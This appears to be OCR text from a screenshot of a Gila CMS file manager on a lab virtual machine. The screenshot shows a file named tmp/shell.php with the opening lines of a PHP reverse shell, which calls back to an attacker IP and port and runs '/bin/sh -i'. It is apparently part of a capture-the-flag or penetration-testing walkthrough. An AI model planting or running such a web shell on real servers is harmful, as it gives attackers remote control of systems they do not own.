 admin.ceng-company.vm/gila/ad
admin.ceng-company.vm/gila/tm
不安全 admin.ceng-company.vm/gila/admin/fm?f=tmp/shell.php
Kevin
Dashboard
Content
Administration
..
.htaccess
index.html
shell.php
+ Dir + File Upload
tmp/shell.php Save Rename Delete
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '192.168.6.154'; // CHANGE THIS
6 $port = 8888; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;